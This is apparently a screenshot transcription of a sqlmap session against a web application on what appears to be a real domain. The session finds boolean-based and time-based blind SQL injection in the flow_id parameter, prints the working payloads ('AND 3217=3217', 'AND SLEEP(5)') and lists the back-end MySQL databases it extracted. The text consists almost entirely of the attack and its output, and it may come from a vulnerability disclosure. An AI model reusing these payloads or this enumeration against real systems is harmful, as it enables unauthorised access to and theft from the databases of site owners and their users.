 [14:38:30] [INFO] resuming back-end DBMS 'mysql'
[14:38:31] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: flow_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: arg=p10000079_10060875&entrance=cust&left=cust&flow_id=3580 AND 3217=3217&fnode_only=1&remote_call=1&sign=c16ac3dbf9b532665acef7c076070a6c3f7ca660&t=6858976974&
st_field_val=12345122@qq.com
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: arg=p10000079_10060875&entrance=cust&left=cust&flow_id=3580 AND SLEEP(5)&fnode_only=1&remote_call=1&sign=c16ac3dbf9b532665acef7c076070a6c3f7ca660&t=6858976974&c
t_field_val=12345122@qq.com
---
[14:38:33] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[14:38:33] [INFO] fetching database names
[14:38:33] [INFO] fetching number of databases
[14:38:33] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[14:38:33] [INFO] retrieved:
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie header which intersect with yours. Do you want to merge them in f
her requests? [Y/n]
[14:38:34] [INFO] heuristics detected web page charset 'UTF-8'
[14:38:35] [WARNING] reflective value(s) found and filtering out
3
[14:38:39] [INFO] retrieved: information_schema
[14:41:19] [INFO] retrieved: newoa
[14:42:03] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] newoa
[*] test
[14:42:35] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 106 times
[14:42:35] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/oa6.53kf.com'
[*] shutting down at 14:42:35
激活 Windows
转到“电脑设置”以激活 Windows。